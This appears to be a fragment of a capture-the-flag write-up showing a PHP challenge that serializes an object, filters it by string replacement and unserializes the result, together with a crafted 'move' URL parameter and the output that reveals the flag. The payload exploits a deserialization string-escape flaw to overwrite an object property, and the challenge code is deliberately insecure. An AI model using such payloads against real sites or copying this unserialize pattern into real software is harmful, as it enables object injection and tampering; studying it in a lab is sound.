 不安全 47.121.201.96:50762/?move=?move=BRdi_yi_shidi_er_shidi_liu_shidi_jiu_shi";s:11:"Sword_...
<?php
highlight_file(__FILE__);
require_once('Linghuchong.php');
$Move = isset($_GET['move']) ? $_GET['move'] : '独孤九剑';
$Checker = new Orz($Move);
$before = serialize($Checker);
$after = Lonely_Nine_Swords::Make_a_Move($before);
echo 'Your Movements: ' . $after . '<br>';
try{
echo unserialize($after);
}catch (Exception $e) {
echo "Caused a error...";
}
?> Your Movements: O:3:"Orz":2:{s:4:"Move";s:86:"?move=BRGen_StanceSword-defeating_StanceChain_whip-defeating_StanceQi-
defeating_Stance";s:11:"Sword_Owner";s:10:"DuguQiubai";}";s:11:"Sword_Owner";s:10:"Nobodyxxxx";}
You are a true swordsman...XAUTCTF{bfde3683-eb58-467a-bf05-78cca4a87d7f}